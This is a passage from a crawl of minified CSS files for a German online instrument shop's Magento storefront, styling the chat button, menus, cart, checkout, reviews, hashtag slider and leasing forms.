!important;transform-origin:center center !important}body.sophia-chat-sticky .chatgpt-button{position:fixed !important;transition:all .5s cubic-bezier(.25,.46,.45,.94) !important;z-index:100 !important;bottom:140px !important;right:20px;top:auto !important}.cleverpush-sticky-widget-button.cleverpush-support-icon{width:52px !important;margin-bottom:3px !important}@media (min-width:769px){body.sophia-chat-sticky .chatgpt-button{right:50px !important}.cleverpush-sticky-widget-button{right:50px !important}}body.sophia-chat-sticky .product-info-main button.chatgpt-button{padding:0 !important}body.sophia-chat-sticky .chatgpt-button #shopia-dynamic-text{display:none !important}body.sophia-chat-sticky button.chatgpt-button:after{display:none !important}body.sophia-chat-sticky .chatgpt-button:hover{transform:translateY(-5px) scale(1.08) !important;transition:all .3s cubic-bezier(.34,1.56,.64,1) !important;box-shadow:0 8px 25px rgba(255,165,0,.3) !important}body.sophia-chat-sticky .chatgpt-button:hover .sophia-profile-image{transform:rotate(15deg) scale(1.15) !important;transition:transform .4s cubic-bezier(.34,1.56,.64,1) !important}body.sophia-chat-sticky .sophia-profile-image{transition:transform .4s cubic-bezier(.25,.46,.45,.94) !important}pulseGlow animation{box-shadow:rgba(255,140,0,.1) 0px 4px 15px 0px}body.sophia-chat-sticky .chatgpt-button:hover .sophia-label{visibility:visible !important;opacity:1 !important;transform:translateX(0) scale(1) !important;animation:pulseGlow 2s ease-in-out infinite !important}.chatgpt-button *{transition:all .4s cubic-bezier(.25,.46,.45,.94) !important}.sophia-label{position:fixed;z-index:999;font-size:10px !important;font-weight:600 !important;color:var(--text-color);background:var(--secondary-background-color);border:1px solid var(--border-color) !important;border-radius:20px !important;padding:10px;line-height:1.4;white-space:normal;min-width:150px;visibility:hidden !important;opacity:0 !important;transform:translateX(-20px) scale(.8) !important;transition:all .4s cubic-bezier(.25,.46,.45,.94) !important;letter-spacing:.5px !important;pointer-events:none !important;right:60px !important;top:0 !important;transform-origin:right center !important;font-family:var(--font-family)}.sophia-label:after{content:'';position:absolute;top:50%;left:100%;transform:translateY(-50%);border:7px solid transparent;border-left-color:var(--border-color) !important}body.sophia-chat-sticky .chatgpt-button:hover .sophia-label{visibility:visible !important;opacity:1 !important;transform:translateX(-20px) scale(1) !important;animation:pulseGlow 2s ease-in-out infinite !important}body.sophia-chat-sticky .chatgpt-button .tooltiptext{display:none !important}@keyframes pulseGlow{0%,100%{box-shadow:0 4px 15px rgba(255,140,0,.1)}50%{box-shadow:0 6px 25px rgba(255,140,0,.3)}}.chatgpt-button.sticky-transition{animation:slideToSticky .6s cubic-bezier(.25,.46,.45,.94) forwards !important}@keyframes slideToSticky{0%{transform:translateX(0) translateY(0) scale(1)}30%{transform:translateX(20px) translateY(-10px) scale(1.05)}70%{transform:translateX(-5px) translateY(-3px) scale(.98)}100%{transform:translateX(0) translateY(0) scale(1)}}.chatgpt-button.unsticky-transition{animation:slideFromSticky .5s cubic-bezier(.25,.46,.45,.94) forwards !important}@keyframes slideFromSticky{0%{transform:translateX(0) translateY(0) scale(1)}50%{transform:translateX(-10px) translateY(5px) scale(.95)}100%{transform:translateX(0) translateY(0) scale(1)}}.chatgpt-button *{transition:all .4s cubic-bezier(.25,.46,.45,.94) !important}@media (max-width:768px){body.sophia-chat-sticky .chatgpt-button{bottom:80px !important}body.sophia-chat-sticky .sophia-label{right:60px !important;font-size:11px !important;padding:6px 12px !important}}#chatgpt-messages2{overflow-y:auto !important;scroll-behavior:smooth !important}.block.block-search{z-index:80 !important}@media (min-width:768px){.sw-megamenu.navigation{position:relative !important;overflow:visible !important;z-index:100 !important}.sw-megamenu.navigation li.level0.fullwidth{position:relative !important}.page-header .sw-megamenu.navigation .subchildmenu.mega-columns.columns4>li{padding:5px !important}.sw-megamenu.navigation ul.subchildmenu{display:grid !important;column-gap:10px !important;padding:5px 10px !important;list-style:none !important;margin:0 !important;row-gap:0 !important;grid-template-columns:repeat(4,1fr)}.sw-megamenu.navigation li.level0.fullwidth .submenu li.level1>a,.sw-megamenu.navigation li.level0.staticwidth .submenu li.level1>a{font-size:inherit !important;font-weight:400 !important;text-transform:capitalize !important;line-height:normal !important;color:#b3b3b3 !important;display:block !important;padding:8px 12px !important;text-decoration:none !important;border-radius:6px !important;transition:all .3s ease !important}.sw-megamenu.navigation li.level0.fullwidth .submenu li.level1>a:hover,.sw-megamenu.navigation li.level0.staticwidth .submenu li.level1>a:hover{color:#fff !important;background:rgba(255,255,255,.1) !important}.sw-megamenu.navigation li.level0.fullwidth.parent .submenu{position:absolute !important;top:100% !important;left:50% !important;transform:translateX(-50%) !important;visibility:hidden !important;opacity:0 !important;z-index:1000 !important;min-width:max-content !important;max-width:min(90vw,800px) !important;background:#262626 !important;border-radius:20px !important;box-shadow:0 8px 32px rgba(0,0,0,.3) !important;transition:all .3s cubic-bezier(.4,0,.2,1) !important;pointer-events:none !important;margin-top:0 !important;overflow:hidden !important;backface-visibility:hidden !important;will-change:transform,opacity,visibility !important}.sw-megamenu.navigation li.level0.fullwidth.parent.menu-active .submenu{visibility:visible !important;opacity:1 !important;pointer-events:auto !important}.sw-megamenu.navigation li.level0.fullwidth.parent:after{--submenu-arrow-left:50%;--submenu-arrow-right:auto;--submenu-arrow-translate-x:-50%;--submenu-arrow-translate-y:-8px;content:'' !important;display:none !important;position:absolute !important;top:80% !important;left:var(--submenu-arrow-left) !important;right:var(--submenu-arrow-right) !important;transform:translate(var(--submenu-arrow-translate-x),var(--submenu-arrow-translate-y)) !important;width:0 !important;height:0 !important;border-left:10px solid transparent !important;border-right:10px solid transparent !important;border-bottom:10px solid #262626 !important;z-index:1001 !important;opacity:0 !important;visibility:hidden !important;transition:opacity .15s ease,transform .18s ease !important;pointer-events:none !important;margin-top:0 !important;will-change:opacity,transform !important}.sw-megamenu.navigation li.level0.fullwidth.parent.menu-active:after{display:block !important;opacity:1 !important;visibility:visible !important;transform:translate(var(--submenu-arrow-translate-x),0px) !important}.sw-megamenu.navigation li.level0.fullwidth.parent.position-left .submenu{left:0 !important;right:auto !important;transform:none !important}.sw-megamenu.navigation li.level0.fullwidth.parent.position-left:after{--submenu-arrow-left:30px;--submenu-arrow-right:auto;--submenu-arrow-translate-x:0}.sw-megamenu.navigation li.level0.fullwidth.parent.position-right .submenu{left:auto !important;right:0 !important;transform:none !important}.sw-megamenu.navigation li.level0.fullwidth.parent.position-right:after{--submenu-arrow-left:auto;--submenu-arrow-right:30px;--submenu-arrow-translate-x:0}.sw-megamenu.navigation li.level0.fullwidth.parent.position-center .submenu{left:50% !important;right:auto !important;transform:translateX(-50%) !important}.sw-megamenu.navigation li.level0.fullwidth.parent.position-center:after{--submenu-arrow-left:50%;--submenu-arrow-right:auto;--submenu-arrow-translate-x:-50%}.sw-megamenu.navigation li.level0.fullwidth .submenu .container{max-width:none !important;padding:0 !important;margin:0 !important}.sw-megamenu.navigation li.level0.fullwidth .submenu .row{margin:0 !important;padding:0 !important}.sw-megamenu.navigation li.level0.fullwidth:not(.parent):after{display:none !important}.sw-megamenu.navigation li.level0.fullwidth.parent.menu-active{z-index:1002 !important}.sw-megamenu.navigation li.level0.fullwidth>.level-top{position:relative !important;z-index:101 !important}.sw-megamenu.navigation li.level0.fullwidth.parent .submenu{max-height:80vh !important;overflow-y:auto !important;scrollbar-width:none !important;-ms-overflow-style:none !important}.sw-megamenu.navigation li.level0.fullwidth.parent .submenu::-webkit-scrollbar{display:none !important}@media (max-width:1600px){.sw-megamenu.navigation ul.subchildmenu.columns4{grid-template-columns:repeat(3,1fr) !important}}@media (max-width:900px){.sw-megamenu.navigation ul.subchildmenu.columns4{grid-template-columns:repeat(2,1fr) !important}}@media (max-width:768px){body.sophia-chat-sticky .chatgpt-button{bottom:80px !important}.sophia-label{display:none !important}}.sophia-product-name{background:var(--orange-gradient) !important;-webkit-text-fill-color:transparent !important;background-clip:text !important}.textarea-animated-container{position:relative;width:100%;padding:4px 2px;padding-bottom:0}.textarea-animated-container:after{content:"";height:95%;width:100%;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);z-index:-1;background:conic-gradient(from var(--angle,0deg),transparent 65%,#fff,#ff6b35,transparent 85%);border-radius:16px}.final-cleverpush-tooltip{position:fixed;z-index:999;font-size:12px !important;font-weight:600 !important;color:var(--text-color);background:var(--secondary-background-color);backdrop-filter:blur(10px) !important;border:1px solid var(--border-color) !important;border-radius:20px !important;padding:10px 16px;line-height:1.4;white-space:normal;max-width:240px;transform:translateY(-50%);box-shadow:0 4px 15px rgba(0,0,0,.1) !important;letter-spacing:.5px !important;text-shadow:0 2px 4px rgba(0,0,0,.1) !important;pointer-events:none !important;opacity:0;visibility:hidden;transform-origin:right center;transition:all .4s cubic-bezier(.25,.46,.45,.94);font-family:var(--font-family)}.final-cleverpush-tooltip:after{content:'';position:absolute;top:50%;left:100%;transform:translateY(-50%);border:7px solid transparent;border-left-color:var(--border-color) !important}}@supports (-webkit-touch-callout:none){input,textarea,select{font-size:16px !important}}@media (max-width:768px){.number-of-views-block{display:none !important}}.minicart-items .details-qty .update-cart-item:before{content:'';display:block;width:1.5rem;height:1.5rem;background-color:currentColor;-webkit-mask:url("data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%2024%2024%22%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%20fill%3D%22%23000000%22%3E%3Cg%20id%3D%22SVGRepo_bgCarrier%22%20stroke-width%3D%220%22%3E%3C/g%3E%3Cg%20id%3D%22SVGRepo_tracerCarrier%22%20stroke-linecap%3D%22round%22%20stroke-linejoin%3D%22round%22%3E%3C/g%3E%3Cg%20id%3D%22SVGRepo_iconCarrier%22%3E%20%3Ctitle%3E%3C/title%3E%20%3Cg%20id%3D%22Complete%22%3E%20%3Cg%20id%3D%22tick%22%3E%20%3Cpolyline%20fill%3D%22none%22%20points%3D%223.7%2014.3%209.6%2019%2020.3%205%22%20stroke%3D%22%23000000%22%20stroke-linecap%3D%22round%22%20stroke-linejoin%3D%22round%22%20stroke-width%3D%222%22%3E%3C/polyline%3E%20%3C/g%3E%20%3C/g%3E%3C/g%3E%3C/svg%3E");-webkit-mask-size:1.5rem 1.5rem}.qty-minus:before,.qty-plus:before{display:inline-block;font-weight:400;font-size:14px;color:var(--text-strong-color)}.qty-minus:before{content:"−"}.qty-plus:before{content:"+"}.qty-minus,.qty-plus{width:24px;height:28px;display:inline-flex;align-items:center;justify-content:center;background:0 0;border-radius:4px;cursor:pointer;user-select:none;transition:background .2s;color:var(--text-color);text-decoration:none !important}.minicart-items .product-item-pricing .label{display:none}.minicart-items .item-qty{border:none !important;padding:0 !important;width:20px !important;background:0 0 !important}.update-cart-item span{display:none !important}.header.content .minicart-items .update-cart-item{padding:10px !important;background:#fff !important;border-radius:4px !important;color:#000 !important}.qty-control-wrap{border:1px solid var(--border-color);max-width:90px;padding:0 5px;border-radius:5px;display:flex;background:var(--third-bg)}.minicart-items .product-item-details .details-qty{display:flex}.checkout-cart-index input[type=number]{min-height:auto !important;border:none !important;text-align:center !important;height:30px !important;background:0 0 !important}@media (min-width:769px){.cart.table-wrapper .item .col.item{padding:20px 30px !important}.cart.table-wrapper .item-actions td{position:absolute;right:0;bottom:10px;right:10px}.cart.table-wrapper .product-item-details{vertical-align:middle !important}.checkout-cart-index .cart.table-wrapper .cart>.item td.col a{font-size:16px;font-weight:600}.cart.table-wrapper .product-item-name{margin:0}.checkout-cart-index .cart.table-wrapper .cart tbody td.col{vertical-align:middle}.checkout-cart-index .cart.table-wrapper .product-item-name{max-width:250px}}.checkout-cart-index .cart.table-wrapper .actions-toolbar>.action-edit:before{color:var(--text-color) !important}.checkout-cart-index .cart.table-wrapper .actions-toolbar>.action-delete:before{color:var(--text-color) !important}.checkout-cart-index button.action.update.btn_orange{background:var(--modern-graident) !important;border-radius:10px !important}.checkout-cart-index .cart-summary .checkout-methods-items .action.primary.checkout{border-radius:20px !important}.checkout-cart-index .cart-summary .checkout-methods-items .action.primary.checkout{border-radius:20px;background:var(--modern-graident) !important}.block-minicart button#top-cart-btn-checkout{border-radius:20px !important;background:var(--modern-graident) !important}.mobile-cart-reordered .checkout-methods-items .action.primary.checkout{background:var(--modern-graident)}button.clamp-toggle{font-size:16px !important;font-weight:600 !important}.minicart-items-wrapper .product-image-photo{border-radius:var(--border-radius)}:is(body.checkout-index-index .primary>.action.primary.checkout,.checkout-cart-index .cart-summary .checkout-methods-items .action.primary.checkout,.block-minicart button#top-cart-btn-checkout){position:relative;transition:transform .18s ease,filter .18s ease,box-shadow .18s ease;box-shadow:inset 0 1px 1px rgb(255 255 255/45%);will-change:transform,box-shadow}:is(body.checkout-index-index .primary>.action.primary.checkout,.checkout-cart-index .cart-summary .checkout-methods-items .action.primary.checkout,.block-minicart button#top-cart-btn-checkout):after{content:"";position:absolute;inset:2px;border-radius:var(--btn-radius,12px);pointer-events:none;background:linear-gradient(115deg,rgba(255,255,255,0) 0%,rgba(255,255,255,.18) 44%,rgba(255,255,255,.45) 50%,rgba(255,255,255,.18) 56%,rgba(255,255,255,0) 100%);background-size:250% 250%;background-position:-160% 0;opacity:0;mix-blend-mode:screen;transition:opacity .2s ease}@media (hover:hover){:is(.firecheckout .place-order .actions-toolbar .primary .action,.checkout-cart-index .cart-summary .checkout-methods-items .action.primary.checkout,.block-minicart button#top-cart-btn-checkout):hover{filter:brightness(1.08) contrast(1.08);transform:translateY(-2px) scale(1.01);background:linear-gradient(270deg,#00ff85,#00c6ff);box-shadow:0 0 15px #00c6ff7a,0 0 20px #60ff0045,inset 0 1px 1px rgb(255 255 255/45%)}:is(body.checkout-index-index .primary>.action.primary.checkout,.checkout-cart-index .cart-summary .checkout-methods-items .action.primary.checkout,.block-minicart button#top-cart-btn-checkout):not(:disabled):not(.disabled):hover:after{opacity:1;animation:ctaSheen 3s linear infinite}}:is(body.checkout-index-index .primary>.action.primary.checkout,.checkout-cart-index .cart-summary .checkout-methods-items .action.primary.checkout,.block-minicart button#top-cart-btn-checkout,.checkout-cart-index button.action.update.btn_orange):focus-visible{outline:2px solid #00c6ff;outline-offset:2px}@media (prefers-reduced-motion:reduce){:is(body.checkout-index-index .primary>.action.primary.checkout,.checkout-cart-index .cart-summary .checkout-methods-items .action.primary.checkout,.block-minicart button#top-cart-btn-checkout,.checkout-cart-index button.action.update.btn_orange){transition:none}:is(body.checkout-index-index .primary>.action.primary.checkout,.checkout-cart-index .cart-summary .checkout-methods-items .action.primary.checkout,.block-minicart button#top-cart-btn-checkout,.checkout-cart-index button.action.update.btn_orange):after{animation:none}}@keyframes ctaSheen{0%{background-position:-160% 0}100%{background-position:160% 0}}.sw-megamenu.navigation li.level0 .submenu .container{--scrollbar-size:8px;--scrollbar-track:var(--background-color,#f2f4f7);--scrollbar-thumb:var(--main-color,#909aa6);overflow:auto;scrollbar-width:thin;scrollbar-color:var(--scrollbar-thumb) var(--scrollbar-track)}.sw-megamenu.navigation li.level0 .submenu .container::-webkit-scrollbar{width:var(--scrollbar-size);height:var(--scrollbar-size)}.sw-megamenu.navigation li.level0 .submenu .container::-webkit-scrollbar-track{background:var(--scrollbar-track);border-radius:999px}.sw-megamenu.navigation li.level0 .submenu .container::-webkit-scrollbar-thumb{background:var(--scrollbar-thumb);border-radius:999px;box-shadow:inset 0 0 0 2px rgba(255,255,255,.35)}.sw-megamenu.navigation li.level0 .submenu .container:hover::-webkit-scrollbar-thumb{filter:brightness(.9)}.sw-megamenu.navigation li.level0 .submenu .container::-webkit-scrollbar-thumb:active{filter:brightness(.8)}.sw-megamenu.navigation li.level0 .submenu .container::-webkit-scrollbar-corner{background:0 0}.sw-megamenu.navigation li.level0 .submenu .container::-webkit-scrollbar-button{width:0;height:0;display:none}.callforprice-popup.modal-popup .modal-header,.modal-popup.callforprice-popup.modal-slide .modal-footer,.modal-popup.callforprice-popup .modal-content{background:var(--secondary-background-color) !important}#plumrocket-callforpice-frontend-form h2{border-bottom:1px solid var(--border-color) !important}.modal-popup.callforprice-popup .modal-footer button{background:var(--green-gradient) !important;color:#fff !important;border-radius:var(--btn-radius) !important;padding:15px 30px !important;background-size:200% 200% !important;transition:background-position .6s ease}.modal-popup.callforprice-popup .modal-footer button:hover{background-position:right center !important}.modal-popup.callforprice-popup .action-close:before,.modal-slide .action-close:before{color:var(--text-color) !important}#plumrocket-callforpice-frontend-form input{background:var(--secondary-background-color) !important;color:var(--text-strong-color) !important;padding:20px 10px !important;border-radius:5px !important}.callforprice-popup.modal-slide._show .modal-inner-wrap{border-radius:var(--border-radius) !important}#plumrocket-callforpice-frontend-form textarea,#plumrocket-callforpice-frontend-form select,#plumrocket-callforpice-frontend-form input{border:1px solid #333 !important}.callforprice-popup.modal-popup label{color:var(--text-strong-color) !important}.action.primary{letter-spacing:1px !important}.amblog-related-post .amblog-headline{color:var(--text-strong-color) !important}@media (max-width:768px){.callforprice-popup.modal-popup{left:0 !important;padding:0 10px !important;margin-top:10px !important}.modal-popup.callforprice-popup.modal-slide .modal-inner-wrap{padding:0 10px !important;background:var(--secondary-background-color) !important}}.amgdprcookie-bar-container{background:var(--secondary-background-color) !important}.amgdprcookie-bar-container .amgdprcookie-policy{color:var(--text-color) !important}.modal-custom .action-close:hover:before,.modal-popup .action-close:hover:before,.modal-slide .action-close:hover:before{color:var(--text-strong-color) !important}.amgdprcookie-buttons-block .amgdprcookie-button{background:var(--secondary-background-color)}.gtranslate_wrapper .gt_switcher_wrapper .gt_switcher .gt_option{width:auto !important}.gtranslate_wrapper .gt_option{-webkit-overflow-scrolling:touch;scrollbar-width:thin;scrollbar-color:rgba(120,120,120,.55) transparent;scrollbar-gutter:stable}.gtranslate_wrapper .gt_option::-webkit-scrollbar{width:3px}.gtranslate_wrapper .gt_option::-webkit-scrollbar-track{background:0 0}.gtranslate_wrapper .gt_option::-webkit-scrollbar-thumb{background-color:rgba(120,120,120,.55);border-radius:8px;border:2px solid transparent;background-clip:content-box}.gtranslate_wrapper .gt_option:hover::-webkit-scrollbar-thumb{background-color:rgba(120,120,120,.75)}.gtranslate_wrapper .gt_option::-webkit-scrollbar-thumb:active{background-color:rgba(120,120,120,.9)}@media (hover:hover){.gtranslate_wrapper .gt_option:hover::-webkit-scrollbar-thumb{background-color:var(--main-color)}}.minicart-items .qty-minus,.minicart-items .qty-plus{height:32px !important}.homePage-products li.item.product-item-info{margin-bottom:20px !important}@media (max-width:768px){.callforprice-popup.modal-popup{z-index:99999999999 !important}select#limiter{margin-left:0}}@media only screen and (max-width:768px){.minicart-wrapper .product .actions{float:right !important;margin:16px 0 !important}.minicart-items .product-item-details .details-qty{display:inline-flex !important}}.mgz-video video,.mgz-video iframe{border-radius:var(--border-radius)}.page-header .sw-megamenu.navigation li.level0.chatgpt:hover .level-top{background:var(--main-color) !important;border-color:var(--main-color) !important;color:var(--btn-color) !important}@media (min-width:769px){.page-header .customer-welcome .customer-menu a{font-size:12px !important;color:var(--text-color) !important}.page-header .header.panel>.header.links .link.wishlist .counter{color:var(--text-color) !important}}@media screen and (max-width:768px){.sections.nav-sections .header.links li{border-bottom:1px solid #44444494}.nav-sections .header.links li>a{border-top:none !important}.nav-sections .header.links{border-bottom:none !important}}.header.links>li:has(.ai-connect-commerce){order:-1 !important}@media only screen and (max-width:768px){.nav-sections .header.links a,.nav-sections .header.links a:hover{padding:.8rem 15px !important}}.customer-menu .header.links li>a:before{content:"\1F5C2\FE0F";margin-right:3px}#idgn2XejTs_mobile:before{content:"\1F5C2\FE0F";margin-right:3px}.customer-menu .header.links .wishlist>a:before{content:"\1F496";margin-right:3px}.customer-menu .header.links .wishlist .counter{margin-left:.25em}.header.panel>.header.links>li a:hover{text-decoration:none !important}li.link.authorization-link a:before{margin-right:3px}.ai-connect-commerce:before{content:"\1F9E0";display:inline-block;margin-right:.35em}body[class*=amblog-] .columns{max-width:1600px !important;margin:0 auto !important}body[class*=amblog-] .page-wrapper>.breadcrumbs,body[class*=amblog-] .page-title-wrapper{margin-bottom:10px !important;max-width:1660px !important}@media (min-width:768px){body[class*=amblog-] .gtranslate_wrapper-outer,body[class*=amblog-] .cleverpush-sticky-widget-btn-container,body[class*=amblog-] input#theme-toggle,body[class*=amblog-] #trustami-mobile-view{display:none !important}}@media screen and (min-width:992px){body[class*=amblog-] main#maincontent{max-width:1660px !important}}@media (min-width:1260px){.magezon-builder .mgz-container{width:100% !important}}p.minicart-shipping-note{font-size:16px !important;margin:10px auto !important;text-align:center !important;padding-bottom:10px !important}.ai-verified-signal{margin:20px 0;color:var(--text-color);font-size:16px;padding-bottom:10px}.ai-verified-signal a{color:var(--text-color) !important;text-decoration:none !important}

--- FILE ---
content_type: text/css
request_url: https://www.toneart-shop.de/static/version1768786030/frontend/Toneart/default/de_DE/Amasty_AdvancedReview/css/reviewcustom.min.css
body_size: 212
content:
.amreview-summary-info .amreview-summary{font-size:60px !important;font-weight:600 !important}.amrev-filters li{list-style-type:none !important;padding-left:0}@media (min-width:769px){.amreview-add-new .amreview-label{max-width:200px !important}.amreview-info-wrapper .amreview-add-new{width:500px !important}.amrev-toolbar-container .amrev-sorting{background:0 0 !important}}@media (max-width:769px){.amreview-add-new .amreview-label{width:100% !important;margin-top:5px !important}.amrev-title-block{font-size:2.4rem !important;font-weight:700 !important}.amrev-toolbar-container .amrev-sorting{background:0 0 !important}.review-item{padding:10px 0 !important}.amreview-author-details .amreview-author{font-size:18px !important;font-weight:400 !important;margin:0 0 2px;word-break:break-all}.amreview-review-list.-empty{margin:30px 0 0}}

--- FILE ---
content_type: text/css
request_url: https://www.toneart-shop.de/static/version1768786030/frontend/Toneart/default/de_DE/Amasty_GdprCookieDelay/css/hide-modal.min.css
body_size: -37
content:
[data-amgdpr-js=modal]{opacity:0;pointer-events:none;transition:opacity .3s ease}

--- FILE ---
content_type: text/css
request_url: https://www.toneart-shop.de/static/version1768786030/frontend/Toneart/default/de_DE/Haroone_HashtagSlider/css/slider.min.css
body_size: 1148
content:
:root{--ta-glass-bg:rgba(255,255,255,.06);--ta-glass-brd:rgba(255,255,255,.22);--ta-shadow:0 8px 24px rgba(0,0,0,.35);--ta-scroll-speed:50s}.ta-hashtag-slider-infinite{margin:clamp(8px,2vw,18px) 0;max-width:100vw;width:100vw;position:relative;left:50%;right:50%;margin-left:-50vw;margin-right:-50vw;padding:0;overflow:hidden;margin-bottom:70px;opacity:0;transform:translateY(20px);transition:opacity .8s ease-out,transform .8s ease-out}.ta-hashtag-slider-infinite.ta-slider-visible{opacity:1;transform:translateY(0)}.ta-parent-headline{text-align:center;padding:0 1rem 1rem;margin-bottom:20px;margin-top:20px}.ta-parent-main{display:flex;align-items:center;justify-content:center;gap:.75rem;margin-bottom:.5rem}.ta-parent-emoji{font-size:2.5rem;display:inline-block;animation:pulse 2s infinite}.ta-parent-name{font-size:32px;font-weight:700;color:var(--text-strong-color);text-transform:capitalize;letter-spacing:2px}.ta-parent-subtitle{font-size:14px;color:var(--text-color) !important;font-weight:400;letter-spacing:.5px}@keyframes pulse{0%,100%{transform:scale(1)}50%{transform:scale(1.15)}}.ta-marquee-container{position:relative;overflow:hidden;border-radius:0;border-right:none !important;border-left:none !important;background:linear-gradient(45deg,#e5e5e529,transparent);border-color:rgb(92 92 92/25%);box-shadow:var(--ta-shadow);backdrop-filter:blur(10px) saturate(120%);-webkit-backdrop-filter:blur(10px) saturate(120%);padding:14px 0;display:flex;user-select:none}.ta-marquee-track{display:flex;width:max-content;animation:scrollTrack var(--ta-scroll-speed) linear infinite;animation-play-state:paused;will-change:transform}.ta-slider-active .ta-marquee-track{animation-play-state:running}.ta-marquee-container:hover .ta-marquee-track{animation-play-state:paused !important}.ta-marquee-content{display:flex;gap:2rem;flex-shrink:0;padding:0 1rem}@keyframes scrollTrack{0%{transform:translateX(0)}100%{transform:translateX(-50%)}}.ta-hashtag-item{display:inline-block;padding:8px 14px;border-radius:999px;text-decoration:none !important;border:1px solid rgba(255,255,255,.18);background:rgba(255,255,255,.06);backdrop-filter:blur(6px);-webkit-backdrop-filter:blur(6px);box-shadow:inset 0 0 0 1px rgba(255,255,255,.06);font-weight:600;letter-spacing:.2px;font-size:16px;color:var(--text-strong-color) !important;white-space:nowrap;flex-shrink:0;transition:transform .2s ease,background .2s ease}.ta-hashtag-item:hover{transform:translateY(-2px) scale(1.05);background:rgba(255,255,255,.12)}.ta-hashtag-item:focus{outline:2px solid rgba(46,196,182,.6);outline-offset:2px}@media (max-width:768px){:root{--ta-scroll-speed:60s}.ta-hashtag-slider-infinite{width:100%;max-width:100%;left:auto;right:auto;margin-left:0;margin-right:0;padding:0 1rem}.ta-hashtag-item{padding:6px 12px;font-size:14px}.ta-marquee-content{gap:1.5rem}.ta-parent-name{font-size:24px}.ta-parent-emoji{font-size:2rem}}@media (max-width:480px){:root{--ta-scroll-speed:60s}.ta-hashtag-slider-infinite{padding:0 .75rem}.ta-hashtag-item{padding:5px 10px;font-size:13px}.ta-marquee-content{gap:1rem}.ta-parent-name{font-size:20px}}@media (prefers-reduced-motion:reduce){.ta-hashtag-slider-infinite{opacity:1 !important;transform:none !important;transition:none !important}.ta-marquee-track{animation:none !important}.ta-marquee-container{overflow-x:auto;overflow-y:hidden}.ta-marquee-content:last-child{display:none}.ta-parent-emoji{animation:none !important}}body.light-mode .ta-marquee-container{background:linear-gradient(45deg,#f5f5f5,#e0e0e0) !important;border-color:rgba(0,0,0,.1) !important}body.light-mode .ta-hashtag-item{background:linear-gradient(45deg,#fff,#f0f0f0) !important;border-color:rgba(0,0,0,.15) !important;color:var(--text-strong-color) !important}body.light-mode .ta-hashtag-item:hover{background:#fff !important;box-shadow:0 2px 8px rgba(0,0,0,.1) !important}

--- FILE ---
content_type: text/css
request_url: https://www.toneart-shop.de/static/version1768786030/frontend/Toneart/default/de_DE/Pixelmechanics_Lease/css/leasingform.min.css
body_size: 536
content:
.cart-leasing{display:block;text-align:center;text-decoration:none !important;margin-top:15px}#product-leasing-button{border:none;background:0 0;cursor:pointer}.checklist li:before{content:"\f00c";font-family:FontAwesome;color:#42addd;font-size:16px;margin-right:5px}#field_1653 ul.checklist li:before{margin-right:5px}#field_1653 a{color:#42addd}.leasing-products li span{font-weight:700}#webform_98_submit_button{height:auto;background-color:#d20a11}#webform_98{font-size:12px}#product-leasing-table,#product-leasing-table tr{border:none}#product-leasing-table tbody tr{border-bottom:1px solid #f5f5f5}#product-leasing-table tbody tr td:nth-child(2){padding-left:18px}#product-leasing-table td,#product-leasing-table th{font-size:12px;padding:10px 15px}#product-leasing-table td span{color:#ff8a00;font-weight:700}#product-leasing-table thead tr th:first-child{border-right:6px solid #fff}#product-leasing-table thead tr{background-color:#f5f5f5}#webform_98 .fieldset h2.legend{border-color:#f18819;color:#f18819;letter-spacing:.5px}.requested-products{border-color:#ff8a00}.button.btn-offer-request:before{content:"\f05a";font-family:FontAwesome;font-size:12px;padding-right:8px}.button.btn-offer-request{padding:8px 12px}.button.btn-offer-request:hover{background:#007fb8;transition:all .3s linear;-moz-transition:all .3s linear;-webkit-transition:all .3s linear;color:#fff;border:1px #007fb8 solid}.cms-0-prozent-aktion .std ul li{margin-left:0}.accordion .accordion-head{color:#f18819;background-color:#e4e4e4;border-bottom:1px solid #fff;position:relative;padding:13px;font-size:1.2em;cursor:pointer;overflow:hidden}.accordion .accordion-head *{cursor:pointer}.accordion .accordion-head h4{float:left}

--- FILE ---
content_type: text/css
request_url: https://www.toneart-shop.de/static/version1768786030/frontend/Toneart/default/de_DE/Pixelmechanics_Lease/css/leasingrechner.min.css
body_size: 349
content:
#leasingrechner-wrapper{width:100%;position:relative;padding:0 6px;border:1px solid #ebebeb}.requested-products.fieldset{border-color:#ff8a00}#leasingrechner{margin:20px 0 30px}#leasingrechner h3{margin-bottom:10px}.submitForm{display:table}.block{display:block;margin:20px 0 5px}.button{background-color:#43b1e2;color:#fff;border:none;height:29px;width:127px;margin-top:41px}.button:hover{background-color:#424242;cursor:pointer}#price,#anzahlung{width:101px;height:39px;padding:0 10px}#monate{width:128px}#activate{height:42px;margin-top:43px;background-color:#f18819}.inputs{float:left;margin-right:14px}.hinweis,.ausgabe{text-align:left;font-size:16px}.ausgabe{margin:10px 0}.hinweis{font-size:12px}.icon{float:left;height:80px;margin-top:40px;margin-left:10px;width:100px}.icon i{font-size:80px}.outputs{margin-top:30px;float:left}.clear{clear:both}@media screen and (max-width:768px){.inputs{float:none;margin-right:0}}

--- FILE ---
content_type: text/css
request_url: https://www.toneart-shop.de/static/version1768786030/frontend/Toneart/default/de_DE/Pixelmechanics_Theme/css/module.min.css
body_size: 154
content:
.sidebar .expand,.sidebar .expanded{cursor:pointer;float:right}.sidebar .o-list{margin-bottom:0;padding-left:0}.sidebar .o-list li{list-style:none;border-bottom:1px solid #ededed;padding-bottom:10px}.sidebar .o-list li.active>ul{display:block}.sidebar .o-list li.active>ul li:last-of-type{border-bottom:0;padding-bottom:0;margin-bottom:0}.sidebar .o-list li a{display:inline-block}.sidebar .o-list li a.active{font-weight:700}.sidebar .o-list li>ul{display:none;padding-top:7px;margin-top:0}.sidebar .o-list .level0{list-style:none}.sidebar .o-list .level1 a{padding-left:15px}.sidebar .o-list .level2 a{padding-left:30px}.sidebar .o-list .level3 a{padding-left:45px}.sidebar>.o-list{display:block;margin-top:30px;padding-right:45px;margin-bottom:30px}

--- FILE ---
content_type: text/css
request_url: https://www.toneart-shop.de/static/version1768786030/frontend/Toneart/default/de_DE/Plumrocket_CallForPrice/css/prcallforprice.min.css
body_size: 1669
content:
